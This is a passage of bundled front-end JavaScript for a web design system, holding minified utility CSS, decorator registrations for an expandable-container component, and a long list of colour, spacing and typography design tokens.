.from-background-tertiary{--un-gradient-from-position:0%;--un-gradient-from:rgb(241 245 241 / var(--un-from-opacity, 1)) var(--un-gradient-from-position);--un-gradient-to-position:100%;--un-gradient-to:rgb(241 245 241 / 0) var(--un-gradient-to-position);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to);}
.from-background-tertiary-inverse{--un-gradient-from-position:0%;--un-gradient-from:rgb(0 53 76 / var(--un-from-opacity, 1)) var(--un-gradient-from-position);--un-gradient-to-position:100%;--un-gradient-to:rgb(0 53 76 / 0) var(--un-gradient-to-position);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to);}
.bg-gradient-to-t{--un-gradient-shape:to top in oklch;--un-gradient:var(--un-gradient-shape), var(--un-gradient-stops);background-image:linear-gradient(var(--un-gradient));}
.p-075{padding:0.75rem;}
.pb-300{padding-bottom:3rem;}
.group:hover .group-hover\\:pb-5{padding-bottom:1.25rem;}
.font-size-18px{font-size:18px;}
.fw-600{font-weight:600;}
.leading-em-133{line-height:1.3333em;}
.tracking-100{letter-spacing:normal;}
.font-200{font-family:"Source Sans 3", "Helvetica", "Arial", sans-serif;}
.tab{-moz-tab-size:4;-o-tab-size:4;tab-size:4;}
.opacity-100{opacity:1;}
.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}
.transition-height-300{transition-property:height;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:300ms;}
.transition-max-height-700{transition-property:max-height;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:700ms;}
.transition-padding-300{transition-property:padding;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:300ms;}
.ease-in-out{transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);}
@media (min-width: 360px){
.sm\\:max-h-1000{max-height:10rem;}
.sm\\:pb-250{padding-bottom:2.5rem;}
}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
.md\\:max-h-\\[13rem\\]{max-height:13rem;}
.md\\:pb-300{padding-bottom:3rem;}
}
@media (min-width: 1024px){
.lg\\:max-h-\\[16rem\\]{max-height:16rem;}
.lg\\:pb-400{padding-bottom:4rem;}
};
    `,
  y`
      :host {
        display: block;
      }
    `
];
m([
  r({ type: String })
], u.prototype, "mode", 2);
m([
  r({ type: String })
], u.prototype, "tone", 2);
m([
  r({ type: String })
], u.prototype, "ariaLabel", 2);
m([
  r({ type: String })
], u.prototype, "ariaDescription", 2);
m([
  z()
], u.prototype, "contentId", 2);
m([
  z()
], u.prototype, "isExpanded", 2);
m([
  v("[data-expandable-container]")
], u.prototype, "expandableContainer", 2);
m([
  v("[data-gradient-block]")
], u.prototype, "gradientBlock", 2);
m([
  v("[data-expand-button]")
], u.prototype, "expandButton", 2);
u = m([
  x("expandable-container")
], u);
var D = Object.defineProperty, G = Object.getOwnPropertyDescriptor, n = (o, e, i, a) => {
  for (var s = a > 1 ? void 0 : a ? G(e, i) : e, l = o.length - 1, c; l >= 0; l--)
    (c = o[l]) && (s = (a ? c(e, i, s) : c(s)) || s);
  return a && s && D(e, i, s), s;
};
let t = class extends M {
  constructor() {
    super(...arguments), this.alignContent = d.alignContent, this.alignHeading = d.alignHeading, this.contentWidth = d.contentWidth, this.isCompact = d.isCompact, this.isExpandable = d.isExpandable, this.isFlush = d.isFlush, this.isKeyline = d.isKeyline, this.isOverlineProminent = d.isOverlineProminent, this.mode = d.mode, this.tone = d.tone, this.titleSemanticHeadingLevel = d.titleSemanticHeadingLevel, this.titleStyle = d.titleStyle, this.titleText = d.titleText;
  }
  render() {
    return j({
      alignContent: this.alignContent,
      alignHeading: this.alignHeading,
      content: g`<slot></slot>`,
      contentWidth: this.contentWidth,
      description: this.description,
      isCompact: this.isCompact,
      isExpandable: this.isExpandable,
      isFlush: this.isFlush,
      isKeyline: this.isKeyline,
      isOverlineProminent: this.isOverlineProminent,
      mode: this.mode,
      overline: this.overline,
      titleSemanticHeadingLevel: this.titleSemanticHeadingLevel,
      titleStyle: this.titleStyle,
      titleText: this.titleText,
      tone: this.tone
    });
  }
};
t.styles = [
  y`
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
